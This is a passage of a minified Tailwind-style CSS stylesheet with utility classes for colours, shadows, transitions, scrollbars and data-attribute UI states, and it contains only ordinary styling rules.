var(--tw-text-opacity, 1))}.text-purple-300{--tw-text-opacity: 1;color:rgb(178 94 244 / var(--tw-text-opacity, 1))}.text-purple-500{--tw-text-opacity: 1;color:rgb(119 63 133 / var(--tw-text-opacity, 1))}.text-red-300{--tw-text-opacity: 1;color:rgb(237 49 93 / var(--tw-text-opacity, 1))}.text-red-400{--tw-text-opacity: 1;color:rgb(181 3 44 / var(--tw-text-opacity, 1))}.text-red-500{--tw-text-opacity: 1;color:rgb(129 1 30 / var(--tw-text-opacity, 1))}.text-teal-500{--tw-text-opacity: 1;color:rgb(20 184 166 / var(--tw-text-opacity, 1))}.text-tertiary-200{--tw-text-opacity: 1;color:rgb(202 155 239 / var(--tw-text-opacity, 1))}.text-tertiary-300{--tw-text-opacity: 1;color:rgb(178 94 244 / var(--tw-text-opacity, 1))}.text-tertiary-500{--tw-text-opacity: 1;color:rgb(119 63 133 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-yellow-500{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity, 1))}.underline{text-decoration-line:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0px 5px 30px 0px rgba(var(--color-base-600) / .1);--tw-shadow-colored: 0px 5px 30px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0px 5px 20px 0px rgba(var(--color-base-600) / .05);--tw-shadow-colored: 0px 5px 20px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0px 2px 20px 0px rgba(var(--color-base-600) / .03);--tw-shadow-colored: 0px 2px 20px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-\[4\.5px\]{outline-width:4.5px}.outline-tertiary-400{outline-color:#953bab}.ring{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-base-200{--tw-ring-opacity: 1;--tw-ring-color: rgba(var(--color-base-200, 246 245 250) / var(--tw-ring-opacity, 1))}.ring-primary-400\/10{--tw-ring-color: rgba(var(--color-primary-400, 29 29 255) / .1)}.ring-purple-300\/10{--tw-ring-color: rgb(178 94 244 / .1)}.ring-red-300\/10{--tw-ring-color: rgb(237 49 93 / .1)}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-\[150px\]{--tw-blur: blur(150px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[background-color\]{transition-property:background-color;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}@keyframes enter{0%{opacity:var(--tw-enter-opacity, 1);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity, 1);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.duration-200{animation-duration:.2s}.duration-500{animation-duration:.5s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{animation-timing-function:linear}.running{animation-play-state:running}.paused{animation-play-state:paused}.scrollbar::-webkit-scrollbar-track{background-color:var(--scrollbar-track);border-radius:var(--scrollbar-track-radius)}.scrollbar::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb);border-radius:var(--scrollbar-thumb-radius)}.scrollbar::-webkit-scrollbar-corner{background-color:var(--scrollbar-corner);border-radius:var(--scrollbar-corner-radius)}@supports (-moz-appearance:none){.scrollbar{scrollbar-width:auto;scrollbar-color:var(--scrollbar-thumb, initial) var(--scrollbar-track, initial)}}.scrollbar::-webkit-scrollbar{display:block;width:var(--scrollbar-width, 16px);height:var(--scrollbar-height, 16px)}.scrollbar-thin::-webkit-scrollbar-track{background-color:var(--scrollbar-track);border-radius:var(--scrollbar-track-radius)}.scrollbar-thin::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb);border-radius:var(--scrollbar-thumb-radius)}.scrollbar-thin::-webkit-scrollbar-corner{background-color:var(--scrollbar-corner);border-radius:var(--scrollbar-corner-radius)}@supports (-moz-appearance:none){.scrollbar-thin{scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb, initial) var(--scrollbar-track, initial)}}.scrollbar-thin::-webkit-scrollbar{display:block;width:8px;height:8px}.scrollbar-track-base-200{--scrollbar-track: rgba(var(--color-base-200, 246 245 250) / 1)}.scrollbar-thumb-base-300{--scrollbar-thumb: rgba(var(--color-base-300, 227 226 237) / 1)}.scrollbar-track-rounded-full{--scrollbar-track-radius: 9999px}.scrollbar-thumb-rounded-full{--scrollbar-thumb-radius: 9999px}.text-ai-gradient{background-image:linear-gradient(90deg,#4f4fd4,#dc62e3);background-clip:text;color:transparent;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.placeholder\:text-sm::-moz-placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:text-sm::placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:font-normal::-moz-placeholder{font-weight:400}.placeholder\:font-normal::placeholder{font-weight:400}.placeholder\:text-base-400::-moz-placeholder{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.placeholder\:text-base-400::placeholder{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:bottom-0:before{content:var(--tw-content);bottom:0}.before\:bottom-\[50\%\]:before{content:var(--tw-content);bottom:50%}.before\:left-0:before{content:var(--tw-content);left:0}.before\:left-1:before{content:var(--tw-content);left:.25rem}.before\:left-\[3px\]:before{content:var(--tw-content);left:3px}.before\:top-0:before{content:var(--tw-content);top:0}.before\:flex:before{content:var(--tw-content);display:flex}.before\:h-4:before{content:var(--tw-content);height:1rem}.before\:h-\[11px\]:before{content:var(--tw-content);height:11px}.before\:h-\[14px\]:before{content:var(--tw-content);height:14px}.before\:w-4:before{content:var(--tw-content);width:1rem}.before\:w-\[11px\]:before{content:var(--tw-content);width:11px}.before\:w-\[14px\]:before{content:var(--tw-content);width:14px}.before\:w-\[var\(--player-buffer-progress\)\]:before{content:var(--tw-content);width:var(--player-buffer-progress)}.before\:translate-y-\[50\%\]:before{content:var(--tw-content);--tw-translate-y: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:content-normal:before{content:var(--tw-content);align-content:normal}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:bg-base-100:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgba(var(--color-base-100, 255 255 255) / var(--tw-bg-opacity, 1))}.before\:bg-base-400:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgba(var(--color-base-400, 176 174 208) / var(--tw-bg-opacity, 1))}.before\:bg-primary-300:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-300, 133 133 255) / var(--tw-bg-opacity, 1))}.before\:transition-\[border\]:before{content:var(--tw-content);transition-property:border;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.before\:transition-\[width\]:before{content:var(--tw-content);transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.before\:transition-all:before{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.before\:content-\[\'\'\]:before{--tw-content: "";content:var(--tw-content)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-0:after{content:var(--tw-content);bottom:0}.after\:left-0:after{content:var(--tw-content);left:0}.after\:top-0:after{content:var(--tw-content);top:0}.after\:flex:after{content:var(--tw-content);display:flex}.after\:w-\[var\(--player-timeline-progress\)\]:after{content:var(--tw-content);width:var(--player-timeline-progress)}.after\:content-normal:after{content:var(--tw-content);align-content:normal}.after\:bg-primary-400:after{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-bg-opacity, 1))}.after\:transition-\[width\]:after{content:var(--tw-content);transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.first\:rounded-s-2xl:first-child{border-start-start-radius:1rem;border-end-start-radius:1rem}.first\:border-s:first-child{border-inline-start-width:1px}.last\:rounded-e-2xl:last-child{border-start-end-radius:1rem;border-end-end-radius:1rem}.last\:border-e:last-child{border-inline-end-width:1px}.checked\:border-\[5px\]:checked{border-width:5px}.checked\:border-none:checked{border-style:none}.checked\:border-primary-400:checked{--tw-border-opacity: 1;border-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-border-opacity, 1))}.checked\:bg-primary-400:checked{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-bg-opacity, 1))}.before\:checked\:border-\[5px\]:checked:before{content:var(--tw-content);border-width:5px}.before\:checked\:border-primary-400:checked:before{content:var(--tw-content);--tw-border-opacity: 1;border-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-border-opacity, 1))}.focus-within\:outline-none:focus-within{outline:2px solid transparent;outline-offset:2px}.hover\:rounded-lg:hover{border-radius:.5rem}.hover\:border-primary-200:hover{--tw-border-opacity: 1;border-color:rgba(var(--color-primary-200, 193 193 255) / var(--tw-border-opacity, 1))}.hover\:bg-base-200:hover{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.hover\:bg-base-250:hover{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-250, 237 236 244) / var(--tw-bg-opacity, 1))}.hover\:bg-primary-500:hover{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-500, 0 0 130) / var(--tw-bg-opacity, 1))}.hover\:bg-purple-400:hover{--tw-bg-opacity: 1;background-color:rgb(149 59 171 / var(--tw-bg-opacity, 1))}.hover\:bg-red-400:hover{--tw-bg-opacity: 1;background-color:rgb(181 3 44 / var(--tw-bg-opacity, 1))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-opacity-50:hover{--tw-bg-opacity: .5}.hover\:bg-none:hover{background-image:none}.hover\:text-primary-500:hover{--tw-text-opacity: 1;color:rgba(var(--color-primary-500, 0 0 130) / var(--tw-text-opacity, 1))}.hover\:scrollbar-thumb-base-400:hover{--scrollbar-thumb: rgba(var(--color-base-400, 176 174 208) / 1)}.focus\:border-primary-300:focus{--tw-border-opacity: 1;border-color:rgba(var(--color-primary-300, 133 133 255) / var(--tw-border-opacity, 1))}.focus\:border-red-300:focus{--tw-border-opacity: 1;border-color:rgb(237 49 93 / var(--tw-border-opacity, 1))}.focus\:bg-base-100:focus{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-100, 255 255 255) / var(--tw-bg-opacity, 1))}.focus\:bg-base-200:focus{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.focus\:bg-primary-100:focus{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-100, 242 242 255) / var(--tw-bg-opacity, 1))}.focus\:bg-transparent:focus{background-color:transparent}.focus\:bg-none:focus{background-image:none}.focus\:text-base-600:focus{--tw-text-opacity: 1;color:rgba(var(--color-base-600, 0 8 82) / var(--tw-text-opacity, 1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:placeholder\:text-base-400:focus::-moz-placeholder{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.focus\:placeholder\:text-base-400:focus::placeholder{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.active\:bg-base-200:active{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.active\:bg-primary-500:active{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-500, 0 0 130) / var(--tw-bg-opacity, 1))}.active\:bg-purple-400:active{--tw-bg-opacity: 1;background-color:rgb(149 59 171 / var(--tw-bg-opacity, 1))}.active\:bg-red-400:active{--tw-bg-opacity: 1;background-color:rgb(181 3 44 / var(--tw-bg-opacity, 1))}.active\:bg-transparent:active{background-color:transparent}.active\:bg-none:active{background-image:none}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:\!cursor-not-allowed:disabled{cursor:not-allowed!important}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-base-300:disabled{--tw-border-opacity: 1;border-color:rgba(var(--color-base-300, 227 226 237) / var(--tw-border-opacity, 1))}.disabled\:bg-base-100:disabled{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-100, 255 255 255) / var(--tw-bg-opacity, 1))}.disabled\:bg-base-200:disabled{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.disabled\:bg-base-300:disabled{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-300, 227 226 237) / var(--tw-bg-opacity, 1))}.disabled\:text-base-400:disabled{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.disabled\:\!opacity-50:disabled{opacity:.5!important}.disabled\:opacity-30:disabled{opacity:.3}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:hover\:\!bg-transparent:hover:disabled{background-color:transparent!important}.disabled\:hover\:bg-transparent:hover:disabled{background-color:transparent}.group\/highlight:hover .group-hover\/highlight\:\!flex{display:flex!important}.group\/trigger:hover .group-hover\/trigger\:flex{display:flex}.group\/combobox-trigger:disabled .group-disabled\/combobox-trigger\:text-base-400{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.has-\[\:focus\]\:border-primary-300:has(:focus){--tw-border-opacity: 1;border-color:rgba(var(--color-primary-300, 133 133 255) / var(--tw-border-opacity, 1))}.has-\[\:focus\]\:bg-base-200:has(:focus){--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.has-\[svg\:first-child\]\:pl-2:has(svg:first-child){padding-left:.5rem}.has-\[svg\:first-child\]\:pl-3:has(svg:first-child){padding-left:.75rem}.has-\[svg\:first-child\]\:pl-4:has(svg:first-child){padding-left:1rem}.has-\[svg\:first-child\]\:pl-5:has(svg:first-child){padding-left:1.25rem}.has-\[svg\:first-child\]\:pr-4:has(svg:first-child){padding-right:1rem}.has-\[svg\:first-child\]\:pr-8:has(svg:first-child){padding-right:2rem}.has-\[svg\:last-child\]\:pl-4:has(svg:last-child){padding-left:1rem}.has-\[svg\:last-child\]\:pl-8:has(svg:last-child){padding-left:2rem}.has-\[svg\:last-child\]\:pr-2:has(svg:last-child){padding-right:.5rem}.has-\[svg\:last-child\]\:pr-3:has(svg:last-child){padding-right:.75rem}.has-\[svg\:last-child\]\:pr-4:has(svg:last-child){padding-right:1rem}.has-\[svg\:last-child\]\:pr-5:has(svg:last-child){padding-right:1.25rem}.aria-\[current\=page\]\:border-b-primary-400[aria-current=page]{--tw-border-opacity: 1;border-bottom-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-border-opacity, 1))}.aria-\[current\=page\]\:bg-primary-400\/10[aria-current=page]{background-color:rgba(var(--color-primary-400, 29 29 255) / .1)}.aria-\[current\=page\]\:text-primary-400[aria-current=page]{--tw-text-opacity: 1;color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-text-opacity, 1))}.aria-\[current\=page\]\:hover\:border-b-primary-500:hover[aria-current=page]{--tw-border-opacity: 1;border-bottom-color:rgba(var(--color-primary-500, 0 0 130) / var(--tw-border-opacity, 1))}.aria-\[current\=page\]\:hover\:bg-primary-400\/20:hover[aria-current=page]{background-color:rgba(var(--color-primary-400, 29 29 255) / .2)}.aria-\[current\=page\]\:hover\:text-primary-500:hover[aria-current=page]{--tw-text-opacity: 1;color:rgba(var(--color-primary-500, 0 0 130) / var(--tw-text-opacity, 1))}.group\/dropdown-subtrigger[aria-expanded=true] .group-aria-\[expanded\=true\]\/dropdown-subtrigger\:bg-base-200{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.data-\[clickable\=false\]\:pointer-events-none[data-clickable=false],.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[loading\=true\]\:pointer-events-none[data-loading=true]{pointer-events:none}.data-\[disabled\=false\]\:pointer-events-auto[data-disabled=false]{pointer-events:auto}.data-\[size\=l\]\:left-\[17px\][data-size=l]{left:17px}.data-\[size\=l\]\:top-\[14px\][data-size=l]{top:14px}.data-\[size\=m\]\:left-\[12px\][data-size=m]{left:12px}.data-\[size\=m\]\:top-\[9px\][data-size=m]{top:9px}.data-\[size\=s\]\:left-\[8px\][data-size=s]{left:8px}.data-\[size\=s\]\:top-\[6px\][data-size=s]{top:6px}.data-\[size\=xl\]\:left-\[23px\][data-size=xl]{left:23px}.data-\[size\=xl\]\:top-\[18px\][data-size=xl]{top:18px}.data-\[size\=xs\]\:left-\[7px\][data-size=xs]{left:7px}.data-\[size\=xs\]\:top-\[10px\][data-size=xs]{top:10px}.data-\[size\=\"big\"\]\:h-\[37px\][data-size=big]{height:37px}.data-\[size\=\"medium\"\]\:h-\[30px\][data-size=medium]{height:30px}.data-\[size\=\"small\"\]\:h-6[data-size=small]{height:1.5rem}.data-\[size\=l\]\:h-8[data-size=l]{height:2rem}.data-\[size\=m\]\:h-6[data-size=m]{height:1.5rem}.data-\[size\=s\]\:h-4[data-size=s]{height:1rem}.data-\[size\=xl\]\:h-10[data-size=xl]{height:2.5rem}.data-\[size\=xs\]\:h-3[data-size=xs]{height:.75rem}.data-\[size\=xxl\]\:h-16[data-size=xxl]{height:4rem}.data-\[ai-onboarding\=true\]\:min-h-\[299px\][data-ai-onboarding=true]{min-height:299px}.data-\[path\=auto-share\]\:min-h-\[275px\][data-path=auto-share]{min-height:275px}.data-\[size\=l\]\:w-8[data-size=l]{width:2rem}.data-\[size\=m\]\:w-6[data-size=m]{width:1.5rem}.data-\[size\=s\]\:w-4[data-size=s]{width:1rem}.data-\[size\=xl\]\:w-10[data-size=xl]{width:2.5rem}.data-\[size\=xs\]\:w-3[data-size=xs]{width:.75rem}.data-\[size\=xxl\]\:w-16[data-size=xxl]{width:4rem}.data-\[clickable\=false\]\:cursor-default[data-clickable=false]{cursor:default}.data-\[clickable\=true\]\:cursor-pointer[data-clickable=true]{cursor:pointer}.data-\[disabled\=\"true\"\]\:cursor-not-allowed[data-disabled=true]{cursor:not-allowed}.data-\[disabled\=true\]\:\!cursor-not-allowed[data-disabled=true]{cursor:not-allowed!important}.data-\[disabled\=true\]\:cursor-not-allowed[data-disabled=true],.data-\[disabled\]\:cursor-not-allowed[data-disabled],.data-\[loading\=true\]\:cursor-not-allowed[data-loading=true]{cursor:not-allowed}.data-\[outline\=\"true\"\]\:border-\[1px\][data-outline=true],.data-\[state\=open\]\:border[data-state=open]{border-width:1px}.data-\[focus\=true\]\:border-primary-300[data-focus=true]{--tw-border-opacity: 1;border-color:rgba(var(--color-primary-300, 133 133 255) / var(--tw-border-opacity, 1))}.data-\[state\=open\]\:border-base-300[data-state=open]{--tw-border-opacity: 1;border-color:rgba(var(--color-base-300, 227 226 237) / var(--tw-border-opacity, 1))}.data-\[state\=open\]\:border-primary-300[data-state=open]{--tw-border-opacity: 1;border-color:rgba(var(--color-primary-300, 133 133 255) / var(--tw-border-opacity, 1))}.data-\[variant\=\"primary\"\]\:border-primary-400[data-variant=primary]{--tw-border-opacity: 1;border-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-border-opacity, 1))}.data-\[variant\=\"secondary\"\]\:border-base-400[data-variant=secondary]{--tw-border-opacity: 1;border-color:rgba(var(--color-base-400, 176 174 208) / var(--tw-border-opacity, 1))}.data-\[checked\=false\]\:bg-base-200[data-checked=false]{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.data-\[checked\=true\]\:bg-green-100[data-checked=true]{--tw-bg-opacity: 1;background-color:rgb(235 255 251 / var(--tw-bg-opacity, 1))}.data-\[disabled\]\:bg-base-100[data-disabled]{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-100, 255 255 255) / var(--tw-bg-opacity, 1))}.data-\[disabled\]\:bg-base-200[data-disabled],.data-\[highlighted\]\:bg-base-200[data-highlighted],.data-\[selected\=true\]\:bg-base-200[data-selected=true]{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.data-\[state\=checked\]\:bg-base-150[data-state=checked]{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-150, 250 250 255) / var(--tw-bg-opacity, 1))}.data-\[state\=open\]\:bg-base-100[data-state=open]{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-100, 255 255 255) / var(--tw-bg-opacity, 1))}.data-\[state\=open\]\:bg-base-200[data-state=open]{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.data-\[variant\=\"alert\"\]\:bg-orange-100[data-variant=alert]{--tw-bg-opacity: 1;background-color:rgb(255 244 240 / var(--tw-bg-opacity, 1))}.data-\[variant\=\"primary\"\]\:bg-primary-100[data-variant=primary]{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-100, 242 242 255) / var(--tw-bg-opacity, 1))}.data-\[variant\=\"secondary\"\]\:bg-base-200[data-variant=secondary]{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.data-\[variant\=\"success\"\]\:bg-green-100[data-variant=success]{--tw-bg-opacity: 1;background-color:rgb(235 255 251 / var(--tw-bg-opacity, 1))}.data-\[variant\=\"tertiary\"\]\:bg-tertiary-100[data-variant=tertiary]{--tw-bg-opacity: 1;background-color:rgb(249 241 255 / var(--tw-bg-opacity, 1))}.data-\[size\=m\]\:p-4[data-size=m]{padding:1rem}.data-\[size\=s\]\:p-2[data-size=s]{padding:.5rem}.data-\[size\=\"big\"\]\:px-3[data-size=big]{padding-left:.75rem;padding-right:.75rem}.data-\[size\=\"big\"\]\:py-2[data-size=big]{padding-top:.5rem;padding-bottom:.5rem}.data-\[size\=\"medium\"\]\:px-2[data-size=medium]{padding-left:.5rem;padding-right:.5rem}.data-\[size\=\"medium\"\]\:py-2[data-size=medium]{padding-top:.5rem;padding-bottom:.5rem}.data-\[size\=\"small\"\]\:px-2[data-size=small]{padding-left:.5rem;padding-right:.5rem}.data-\[size\=\"small\"\]\:py-2[data-size=small]{padding-top:.5rem;padding-bottom:.5rem}.data-\[has-cta\=false\]\:text-center[data-has-cta=false]{text-align:center}.data-\[size\=m\]\:text-\[15px\][data-size=m]{font-size:15px}.data-\[size\=s\]\:text-xs[data-size=s]{font-size:.75rem;line-height:1rem}.data-\[disabled\=\"true\"\]\:text-base-400[data-disabled=true],.data-\[disabled\]\:text-base-400[data-disabled]{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.data-\[disabled\=false\]\:\!opacity-100[data-disabled=false]{opacity:1!important}.data-\[disabled\=true\]\:\!opacity-50[data-disabled=true]{opacity:.5!important}.data-\[disabled\=true\]\:opacity-50[data-disabled=true]{opacity:.5}.data-\[disabled\]\:opacity-30[data-disabled],.data-\[loading\=true\]\:opacity-30[data-loading=true]{opacity:.3}.data-\[outline\=true\]\:outline[data-outline=true]{outline-style:solid}.data-\[outline\=true\]\:outline-\[1\.5px\][data-outline=true]{outline-width:1.5px}.data-\[outline\=true\]\:outline-primary-400[data-outline=true]{outline-color:rgba(var(--color-primary-400, 29 29 255) / 1)}.data-\[attached\=true\]\:first\:rounded-r-none:first-child[data-attached=true]{border-top-right-radius:0;border-bottom-right-radius:0}.data-\[attached\=true\]\:first\:border-r-0:first-child[data-attached=true]{border-right-width:0px}.data-\[attached\=true\]\:last\:rounded-l-none:last-child[data-attached=true]{border-top-left-radius:0;border-bottom-left-radius:0}.data-\[attached\=true\]\:last\:border-l-0:last-child[data-attached=true]{border-left-width:0px}.data-\[read-only\=true\]\:hover\:border-transparent:hover[data-read-only=true]{border-color:transparent}.data-\[disabled\=true\]\:hover\:\!bg-transparent:hover[data-disabled=true]{background-color:transparent!important}.data-\[variant\=\"secondary\"\]\:hover\:bg-base-250:hover[data-variant=secondary]{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-250, 237 236 244) / var(--tw-bg-opacity, 1))}.group\/dropdown-wordtrigger[data-state=closed] .group-data-\[state\=closed\]\/dropdown-wordtrigger\:block,.group\/select-wordtrigger[data-state=closed] .group-data-\[state\=closed\]\/select-wordtrigger\:block,.group\/dropdown-wordtrigger[data-state=open] .group-data-\[state\=open\]\/dropdown-wordtrigger\:block,.group\/select-fieldtrigger[data-state=open] .group-data-\[state\=open\]\/select-fieldtrigger\:block,.group\/select-wordtrigger[data-state=open] .group-data-\[state\=open\]\/select-wordtrigger\:block{display:block}.group\/trigger[data-state=paused] .group-data-\[state\=paused\]\/trigger\:flex,.group\/trigger[data-state=playing] .group-data-\[state\=playing\]\/trigger\:flex{display:flex}.group\/checkbox[data-checked=false] .group-data-\[checked\=false\]\/checkbox\:hidden,.group\/sidebar[data-state=collapsed] .group-data-\[state\=\"collapsed\"\]\/sidebar\:hidden,.group\/sidebar[data-state=expanded] .group-data-\[state\=\"expanded\"\]\/sidebar\:hidden,.group\/combobox-trigger[data-state=closed] .group-data-\[state\=closed\]\/combobox-trigger\:hidden,.group\/dropdown-wordtrigger[data-state=closed] .group-data-\[state\=closed\]\/dropdown-wordtrigger\:hidden,.group\/select-wordtrigger[data-state=closed] .group-data-\[state\=closed\]\/select-wordtrigger\:hidden,.group\/combobox-trigger[data-state=open] .group-data-\[state\=open\]\/combobox-trigger\:hidden,.group\/dropdown-wordtrigger[data-state=open] .group-data-\[state\=open\]\/dropdown-wordtrigger\:hidden,.group\/select-fieldtrigger[data-state=open] .group-data-\[state\=open\]\/select-fieldtrigger\:hidden,.group\/select-wordtrigger[data-state=open] .group-data-\[state\=open\]\/select-wordtrigger\:hidden{display:none}.group\/button[data-size=lg] .group-data-\[size\=\"lg\"\]\/button\:h-6{height:1.5rem}.group\/button[data-size=md] .group-data-\[size\=\"md\"\]\/button\:h-5{height:1.25rem}.group\/button[data-size=sm] .group-data-\[size\=\"sm\"\]\/button\:h-4{height:1rem}.group\/button[data-size=xl] .group-data-\[size\=\"xl\"\]\/button\:h-7{height:1.75rem}.group\/button[data-size=lg] .group-data-\[size\=\"lg\"\]\/button\:w-6{width:1.5rem}.group\/button[data-size=md] 